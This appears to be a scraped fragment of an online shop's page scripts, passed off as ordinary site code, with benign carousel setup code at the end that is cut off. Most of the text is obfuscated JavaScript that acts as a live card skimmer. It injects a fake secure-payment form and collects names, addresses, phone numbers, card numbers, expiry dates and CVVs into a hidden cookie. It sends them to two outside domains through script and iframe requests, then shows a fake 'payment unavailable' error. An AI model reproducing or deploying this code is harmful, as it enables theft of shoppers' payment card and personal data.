_0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});

jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
      
    autoplay: true,
    autoplayHoverPause: true,
    nav: true,
    dots: false,
    loop: true,
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
